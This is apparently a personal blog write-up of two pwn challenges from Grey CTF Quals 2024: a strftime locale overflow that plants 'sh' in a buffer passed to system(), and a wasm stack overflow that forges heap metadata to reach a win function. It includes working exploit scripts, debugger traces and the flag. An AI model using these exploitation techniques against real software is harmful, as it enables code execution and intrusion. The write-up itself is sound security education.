Contents



Grey CTF Quals 2024 took place on 27 April. I played with slight_smile and got 3rd place locally, qualifying for the finals! I solved all the pwn except for heapheapheap, which is too painpainpain to do :((

Here are my writeups for some of the interesting pwn challenges.

Baby Fmtstr

Source code for the challenge:

#include <stdio.h>

#include <time.h>

#include <unistd.h>

#include <stdlib.h>

#include <string.h>

#include <locale.h>

void setup(){

setvbuf(stdout, NULL, _IONBF, 0);

setbuf(stdin, NULL);

setbuf(stderr, NULL);

}

char output[0x20];

char command[0x20];

void goodbye(){

puts("Adiós!");

system(command);

}

void print_time(){

time_t now;

struct tm *time_struct;

char input[0x20];

char buf[0x30];

time(&now);

time_struct = localtime(&now);

printf("The time now is %d.\nEnter format specifier: ", now);

fgets(input, 0x20, stdin);

for(int i = 0; i < strlen(input)-1; i++){

if(i % 2 == 0 && input[i] != '%'){

puts("Only format specifiers allowed!");

exit(0);

}

}

strftime(buf, 0x30, input, time_struct);

// remove newline at the end

buf[strlen(buf)-1] = '\0';

memcpy(output, buf, strlen(buf));

printf("Formatted: %s\n", output);

}

void set_locale(){

char input[0x20];

printf("Enter new locale: ");

fgets(input, 0x20, stdin);

char *result = setlocale(LC_TIME, input);

if(result == NULL){

puts("Failed to set locale :(");

puts("Run locale -a for a list of valid locales.");

}else{

puts("Locale changed successfully!");

}

}

int main(){

int choice = 0;

setup();

strcpy(command, "ls");

while (1){

puts("Welcome to international time converter!");

puts("Menu:");

puts("1. Print time");

puts("2. Change language");

puts("3. Exit");

printf("> ");

scanf("%d", &choice);

getchar();

if(choice == 1){

print_time();

}else if(choice == 2){

set_locale();

}else{

goodbye();

}

puts("");

}

}In this challenge, we can provide arbitrary strftime format strings and also change the locale used to generate the

string. The difference between printf and strftime is that strftime only has 1 “argument” - the time. This makes

it much safer than printf vulnerability. However, in here, we have 2 buffers - the output and command buffer,

where the output buffer is placed before the command buffer in memory. The command buffer is passed to system when

we select option 3.

The limit passed to strftime is 0x30, which means that the output will be at most 0x30 bytes long. memcpy uses the

strlen of the output to copy n bytes to output, which is only 0x20 bytes long. We just need to use specifiers that

output more than 2 bytes (since each specifier is 2 bytes) in order to increase the length of the specifier and overflow

into command.

The goal is to find a datetime string from a certain locale with sh in it, so we can overflow into the command

variable with sh and get RCE. Obviously I’m not Duolingo and I don’t know every language, so I spun up the provided

container to get all the available locales on remote.

/ # ls /srv/usr/lib/locale

C.utf8 ca_ES@valencia es_BO gl_ES@euro mnw_MM sq_AL.utf8

aa_DJ ca_FR es_BO.utf8 gu_IN mr_IN sq_MK

...(there are over 500 so I’m not putting all here)

Then taking these locales, I looped through a few different format specifiers to see if sh appears in the output.

timestr = b"%a" # %b etc

for i in locales:

p.sendline(b"2")

p.sendline(i.encode())

if b"Failed" not in p.clean():

p.sendline(b"1")

p.sendline(timestr)

p.recvuntil(b"Formatted: ")

out = p.recvline()

log.info(f"{i}: {out}")

if b"sh" in out:

log.info("FOUND!")These few locales gave me sh:

# %A: [*] sq_AL.utf8: b'e shtun\xc3\xab\xbe\xd1\x82\xd0\xb0\x97\xe1\x83\x98\n'

# %c: [*] xh_ZA.utf8: b'Mgq 20 Tsh 2024 08:00:06 UTC\n'

# %b: [*] xh_ZA.utf8: b'Tsh\n'However, because we want the command to just be sh, the only one we can use is %b, as the newline will be replaced

by \x00. It’s not enough for the datetime to contain sh, it must end with sh. We need to overflow the buffer such that the T is not in command buffer.

Another way to solve this is to find separate datetime strings that end with h and s, and overflow them

individually, such that the following occurs:

round 1 (output is xxxxxh): xxxxxh\x00

round 2 (output is xxxxs): xxxxsh\x00The reason why this works is actually slightly more complicated. At first glance, the output from strftime is always

truncated with a null byte, so it shouldn’t be possible to combine multiple strings to form our command. However,

because of uninitialized stack, this exploit is actually feasible. According to the strftime docs:

If the total number of resulting bytes including the terminating null byte is not more than maxsize, strftime() shall return the number of bytes placed into the array pointed to by s, not including the terminating null byte. Otherwise, 0 shall be returned and the contents of the array are unspecified.

strftime doesn’t terminate the output string with a null byte! The stack must align nicely such that print_time is

always allocated the same stack frame. Since buf isn’t initialized, the old output from strftime will still be

there, and the strlen will be new output + remaining old output. This entire string will then be copied into

output and subsequently overflow into command with the “sh” string we want.



During the CTF, I just used the below exploit which only needs 1 round of input, but it only works in April. I’m too lazy to find an exploit that works in May for multiple-round inputs :)

# the solution only works in april

locale = b"xh_ZA.utf8"

p.sendline(b"2")

p.sendline(locale)

p.sendline(b"1")

payload = b"".join([

b"%Y"*7,

b"%;",

b"%%",

b"%b"

])

if len(payload) > 32:

log.info(b"bad")

exit()

p.sendline(payload)

p.interactive()Unfortunately, at the point of making this writeup, it is no longer April and my exploit doesn’t work anymore :(

(also the entire reason for moving grey is so that this chall would be solvable)

The Motorola 2

This challenge was part 2 of The Motorola.

The main challenge for both parts is in this snippet:

void login() {

char attempt[0x30];

int count = 5;

for (int i = 0; i < 5; i++) {

memset(attempt, 0, 0x30);

printf("\e[1;91m%d TRIES LEFT.\n\e[0m", 5-i);

printf("PIN: ");

scanf("%s", attempt);

if (!strcmp(attempt, pin)) {

view_message();

}

}

slow_type("\n\e[1;33mAfter five unsuccessful attempts, the phone begins to emit an alarming heat, escalating to a point of no return. In a sudden burst of intensity, it explodes, sealing your fate.\e[0m\n\n");

}Some context for The Motorola Part 1:

We are supposed to guess the secret PIN which is stored in the heap (our buffer overflow is on the stack, so we can’t overwrite it). We have a scanf buffer overflow, and there’s a win function defined (view_message). We can just ret2win here, no need to leak or overwrite the pin.

The difference is that Motorola 1 was compiled to x86_64, while Motorola 2 is compiled to wasm. Surprisingly (or unsurprisingly), this changes a lot of things under the hood!

To run the binary in GDB, install wasmtime and run the following command:

gdb --args wasmtime --dir ./ -g --config ./cache.toml challNow, what’s different about this challenge?

Firstly, RCE is no longer possible. To understand why, we need to dive into how wasm control flow works.

Side tracking into wasm’s control flow

Functions are natively typed in wasm. If you run wasm2wat on the binary, you can see a lot of generic function types:

(type (;0;) (func (param i32) (result i32)))

(type (;1;) (func (param i32 i32 i32) (result i32)))

(type (;2;) (func (param i32 i64 i32) (result i64)))

(type (;3;) (func (param i32 i32) (result i32)))

(type (;4;) (func (param i32 i32 i32 i32) (result i32)))

(type (;5;) (func (param i32 i64 i32 i32) (result i32)))

(type (;6;) (func (param i32 i32 i32 i32 i32 i64 i64 i32 i32) (result i32)))

(type (;7;) (func (param i32)))

(type (;8;) (func))

(type (;9;) (func (param i32 i32 i32 i32 i32) (result i32)))

(type (;10;) (func (result i32)))

(type (;11;) (func (param i32 i32)))

(type (;12;) (func (param i32 i32 i32 i32 i64 i64 i32 i32) (result i32)))

(type (;13;) (func (param f64 i32) (result f64)))

(type (;14;) (func (param i32 i32 i32)))

(type (;15;) (func (param i32 i32 i32 i32 i32)))

(type (;16;) (func (param i32 i64)))

(type (;17;) (func (param i32 i32 i32 i64) (result i64)))

(type (;18;) (func (param f64 f64) (result f64)))

(type (;19;) (func (param i32 i32 i32) (result f64)))

(type (;20;) (func (param i32 i32 i32 i32 i32) (result f64)))

(type (;21;) (func (param i32 i32) (result i64)))

(type (;22;) (func (param i32 i64 i64 i64 i64 i32)))

(type (;23;) (func (param i32 i64 i64 i64 i64)))

(type (;24;) (func (param i32 i64 i64 i32)))For example, slow_type is compiled as a type 7 function, which takes in 1 i32 parameter and returns

nothing.

(func $slow_type (type 7) (param i32)

(local i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32)

global.get $__stack_pointer

local.set 1

...When a call is made from a parent function, the instruction is simply call $slow_type. This is a little similar to

call in Intel/AT&T syntax. The current instruction address is pushed onto the call stack, which is a separate stack

for instruction pointers to continue execution after call and call_indirect. This stack lives outside the runtime

VM, so it’s generally not possible to hijack it. The arguments to the function are pushed onto the top of the stack, and

these arguments become the locals array which can be accessed within the function (eg. local.get 14 will get the

15th value on the stack). When the function is finished, the return value(s) are pushed onto the stack and the parent

function continues execution based on the call stack.

Here’s a demo, breaking on the slow_type function:

Trace:

0 0x7ffff5bd70f0

1 0x7ffff5bd757b

2 0x7ffff5bd78c0

3 0x7ffff5bd70b1

4 0x7ffff5bed4ba

pwndbg> stack

+000 rsp 0x7fffffffbb28 —▸ 0x7ffff5bd757b ◂— mov dword ptr [r14 + 0x1d0], r15d

...

+048 0x7fffffffbb68 —▸ 0x7ffff5bd78c0 ◂— xor eax, eax

...

+068 0x7fffffffbb88 —▸ 0x7ffff5bd70b1 ◂— mov rbx, raxThe value pointed to by rsp (rsp of VM, not the sandboxed process!) belongs, if we check the disassembly, to the

login function.

Dump of assembler code for function login:

0x00007ffff5bd7410 <+0>: push rbp

0x00007ffff5bd7411 <+1>: mov rbp,rsp

0x00007ffff5bd7414 <+4>: mov r10,QWORD PTR [rdi+0x8]

...

0x00007ffff5bd757b <+363>: mov DWORD PTR [r14+0x1d0],r15d

0x00007ffff5bd7582 <+370>: mov rbx,QWORD PTR [rsp]

0x00007ffff5bd7586 <+374>: mov r12,QWORD PTR [rsp+0x8]

0x00007ffff5bd758b <+379>: mov r13,QWORD PTR [rsp+0x10]

0x00007ffff5bd7590 <+384>: mov r14,QWORD PTR [rsp+0x18]

0x00007ffff5bd7595 <+389>: mov r15,QWORD PTR [rsp+0x20]

0x00007ffff5bd759a <+394>: add rsp,0x30

0x00007ffff5bd759e <+398>: mov rsp,rbp

0x00007ffff5bd75a1 <+401>: pop rbp

0x00007ffff5bd75a2 <+402>: ret

0x00007ffff5bd75a3 <+403>: ud2(side note, all user-defined functions live in this address space):

0x7ffff5b96000 0x7ffff5bd6000 rw-p 40000 0 [anon_7ffff5b96]

0x7ffff5bd6000 0x7ffff5bd7000 r--p 1000 0 [anon_7ffff5bd6]

0x7ffff5bd7000 0x7ffff5bee000 r-xp 17000 0 [anon_7ffff5bd7] <-- function page

0x7ffff5bee000 0x7ffff5c54000 r--p 66000 0 [anon_7ffff5bee]

0x7ffff5c54000 0x7ffff5c55000 ---p 1000 0 [anon_7ffff5c54]Probably, the space is writable at some point during VM initialization, and the wasm is compiled to x86_64 “JIT”, and written to this space.

Another thing - you might have noticed by now that wasm doesn’t really have a concept of registers. Rather (similar to python bytecode!), it stores most values on the stack (in fact, its entire memory is just a huge array, a continuous block of memory). And our “stack” (the entire linear memory region within the VM) is found in this memory region:

0x7ffdb0000000 0x7ffe30000000 ---p 80000000 0 [anon_7ffdb0000]

0x7ffe30000000 0x7ffe30002000 rw-p 2000 0 /memfd:wasm-memory-image (deleted)

0x7ffe30002000 0x7ffe30020000 rw-p 1e000 0 [anon_7ffe30002] <-- our linear memory region

0x7ffe30020000 0x7fffb0000000 ---p 17ffe0000 0 [anon_7ffe30020]

0x7fffb0000000 0x7fffb0089000 rw-p 89000 0 [anon_7fffb0000]Anyway, the point of all this is to show that RIP control isn’t possible with regular call, because the call stack is

isolated far far away from the VM’s accessible memory.

What about call_indirect? It takes a function index from the stack, accesses the function table, and calls the

function with the corresponding index. The main purpose is to maintain compatibility with C native functions (eg.

fclose which reads the close function for the target file from the FILE struct, which can only be known at runtime).

Since the arguments must be passed in through the stack, and can be known at compile time, wasm is smart about this and

requires the function signature in call_indirect. For example:

...

call_indirect (type 0)

...will crash if the function index at the top of stack references a function that isn’t of type 0. This greatly

restricts the functions we can jump to.

Unfortunately, we don’t have call_indirect in the login function. This is the disassembly for login:

(func $login (type 8)

(local i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i64 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32 i32)

global.get $__stack_pointer

local.set 0

i32.const 80

local.set 1

local.get 0

local.get 1

i32.sub

local.set 2

local.get 2

global.set $__stack_pointer

i32.const 5

local.set 3

local.get 2

local.get 3

i32.store offset=28

i32.const 0

local.set 4

local.get 2

local.get 4

i32.store offset=24

block ;; label = @1

loop ;; label = @2

local.get 2

i32.load offset=24

local.set 5

i32.const 5

local.set 6

local.get 5

local.set 7

local.get 6

local.set 8

local.get 7

local.get 8

i32.lt_s

local.set 9

i32.const 1

local.set 10

local.get 9

local.get 10

i32.and

local.set 11

local.get 11

i32.eqz

br_if 1 (;@1;)

i32.const 32

local.set 12

local.get 2

local.get 12

i32.add

local.set 13

local.get 13

local.set 14

i64.const 0

local.set 15

local.get 14

local.get 15

i64.store

i32.const 40

local.set 16

local.get 14

local.get 16

i32.add

local.set 17

local.get 17

local.get 15

i64.store

i32.const 32

local.set 18

local.get 14

local.get 18

i32.add

local.set 19

local.get 19

local.get 15

i64.store

i32.const 24

local.set 20

local.get 14

local.get 20

i32.add

local.set 21

local.get 21

local.get 15

i64.store

i32.const 16

local.set 22

local.get 14

local.get 22

i32.add

local.set 23

local.get 23

local.get 15

i64.store

i32.const 8

local.set 24

local.get 14

local.get 24

i32.add

local.set 25

local.get 25

local.get 15

i64.store

local.get 2

i32.load offset=24

local.set 26

i32.const 5

local.set 27

local.get 27

local.get 26

i32.sub

local.set 28

local.get 2

local.get 28

i32.store

i32.const 1463

local.set 29

local.get 29

local.get 2

call $printf

drop

i32.const 2752

local.set 30

i32.const 0

local.set 31

local.get 30

local.get 31

call $printf

drop

i32.const 32

local.set 32

local.get 2

local.get 32

i32.add

local.set 33

local.get 33

local.set 34

local.get 2

local.get 34

i32.store offset=16

i32.const 1064

local.set 35

i32.const 16

local.set 36

local.get 2

local.get 36

i32.add

local.set 37

local.get 35

local.get 37

call $scanf

drop

i32.const 32

local.set 38

local.get 2

local.get 38

i32.add

local.set 39

local.get 39

local.set 40

i32.const 0

local.set 41

local.get 41

i32.load offset=6308

local.set 42

local.get 40

local.get 42

call $strcmp

local.set 43

block ;; label = @3

local.get 43

br_if 0 (;@3;)

call $view_message

end

local.get 2

i32.load offset=24

local.set 44

i32.const 1

local.set 45

local.get 44

local.get 45

i32.add

local.set 46

local.get 2

local.get 46

i32.store offset=24

br 0 (;@2;)

end

end

i32.const 3012

local.set 47

local.get 47

call $slow_type

i32.const 80

local.set 48

local.get 2

local.get 48

i32.add

local.set 49

local.get 49

global.set $__stack_pointer

return)So, RCE is out of the question. How else can we exploit the buffer overflow? We can’t overwrite the pin, because it’s stored in the heap, far away from the stack…right?

Exploiting quirks of wasm sandboxing

Actually, since wasm was designed to be sandboxed, the linear memory region/array is kept as small as possible, without the usual gaps between pages like the stack and heap that we see in regular x86_64 binaries. This means that the stack and heap might actually be contiguous! Let’s check how the stack and heap are set up, by setting a known PIN and known attempt, and searching for the 2 values in memory:

(I set the pin to TESTPINTESTPINTESTPINTESTPINTESTPIN)

pwndbg> search -t bytes TESTPINTESTPINTESTPINTESTPINTESTPIN

[anon_7ffe30002] 0x7ffe300127e0 'TESTPINTESTPINTESTPINTESTPINTESTPIN\n'

pwndbg> search -t bytes asdf

[anon_7ffe30002] 0x7ffe300122d0 0x66647361 /* 'asdf' */

pwndbg> p/x 0x7ffe300127e0 - 0x7ffe300122d0

$1 = 0x510As we realize, the saved pin value is 0x510 after our input buffer! The reason why the heap is placed after the stack is

because (I think) the stack is the first region to be defined, while the heap is only created after the first malloc

call. So, wasm simply defines regions sequentially in the memory space, hence putting it after the stack.

This way, the challenge becomes similar to a strcmp challenge - just spam null bytes between input and saved pin, and

we should be good to go, right?

● ctf/comp/2024-H0/greyctf/the-motorala-2

$ : python3 solve.py

[+] Opening connection to challs.nusgreyhats.org on port 30212: Done

[*] Switching to interactive mode

After several intense attempts, you successfully breach the phone's defenses.

Unlocking its secrets, you uncover a massive revelation that holds the power to reshape everything.

The once-elusive truth is now in your hands, but little do you know, the plot deepens, and the journey through the

clandestine hideout takes an unexpected turn, becoming even more complicated.

\x1b[0m

[*] Got EOF while reading in interactiveWe are in fact not good to go - it crashed without printing the flag :(

Fixing the heap

Let’s take a closer look at the region between input and PIN:

pwndbg> tel 0x7ffe300122d0

00:0000│ 0x7ffe300122d0 ◂— 0x66647361 /* 'asdf' */

01:0008│ 0x7ffe300122d8 ◂— 0

... ↓ 5 skipped

07:0038│ 0x7ffe30012308 ◂— 0x1100000000

08:0040│ 0x7ffe30012310 ◂— 0x18e0000018e0

09:0048│ 0x7ffe30012318 ◂— 0x3200000010

0a:0050│ 0x7ffe30012320 ◂— 0x300012350

0b:0058│ 0x7ffe30012328 ◂— 0

... ↓ 3 skipped

0f:0078│ 0x7ffe30012348 ◂— 0x1300000000

10:0080│ 0x7ffe30012350 ◂— 0

11:0088│ 0x7ffe30012358 ◂— 0x48100000000

12:0090│ 0x7ffe30012360 ◂— 0x1235800012358

13:0098│ 0x7ffe30012368 ◂— 0

14:00a0│ 0x7ffe30012370 ◂— 0x4000019e8

15:00a8│ 0x7ffe30012378 ◂— 0x300000000

16:00b0│ 0x7ffe30012380 ◂— 0x100000002

17:00b8│ 0x7ffe30012388 ◂— 0x400000123d8

18:00c0│ 0x7ffe30012390 ◂— 0

19:00c8│ 0x7ffe30012398 ◂— 0xffffffff00000004

1a:00d0│ 0x7ffe300123a0 ◂— 0xffffffff

1b:00d8│ 0x7ffe300123a8 ◂— 0

... ↓ 133 skipped

a1:0508│ 0x7ffe300127d8 ◂— 0x5200000480

a2:0510│ 0x7ffe300127e0 ◂— 'TESTPINTESTPINTESTPINTESTPINTESTPIN\n'

a3:0518│ 0x7ffe300127e8 ◂— 'ESTPINTESTPINTESTPINTESTPIN\n'

a4:0520│ 0x7ffe300127f0 ◂— 'STPINTESTPINTESTPIN\n'

a5:0528│ 0x7ffe300127f8 ◂— 'TPINTESTPIN\n'

a6:0530│ 0x7ffe30012800 ◂— 0xa4e4950 /* 'PIN\n' */Most likely, we overwrote some important values here that should not be 0, hence crashing the program. These values are probably the heap metadata used to maintain the heap, which explains why the program crashed when we tried to read the flag file.

Luckily, wasm sandboxing once again works to our advantage. Since addresses are simply offsets from the start of the virtualized memory region, there’s no PIE or ASLR involved, so we can just hardcode all the values - whether addresses or chunk size values - without needing to leak anything! It took me a while to copy the values over into the exploit script, but this is the final exploit:

payload = flat(

*((0x0,)*7),

0x0000001100000000,

0x000018e0000018e0,

0x0000003200000010,

0x0000000300012350,

*((0x0,)*4),

0x0000001300000000,

0x0,

0x0000048100000000,

0x0001235800012358,

0x0,

0x00000004000019e8,

0x0000000300000000,

0x0000000100000002,

0x00000400000123d8,

0x0,

0xffffffff00000004,

0x00000000ffffffff,

*((0x0,)*134),

0x0000005200000480,

0x0,

)

p.sendlineafter(b"PIN:", payload)

p.interactive()$ : python3 solve.py

[+] Opening connection to challs.nusgreyhats.org on port 30212: Done

[*] Switching to interactive mode

After several intense attempts, you successfully breach the phone's defenses.

Unlocking its secrets, you uncover a massive revelation that holds the power to reshape everything.

The once-elusive truth is now in your hands, but little do you know, the plot deepens, and the journey through the

clandestine hie

$out takes an unexpected turn, becoming even more complicated.

\x1b[0m

grey{s1mpl3_buff3r_0v3rfl0w_w4snt_1t?_r3m3mb3r_t0_r34d_th3_st0ryl1ne:)}Very cool challenge that inspired me to learn more about wasm! :)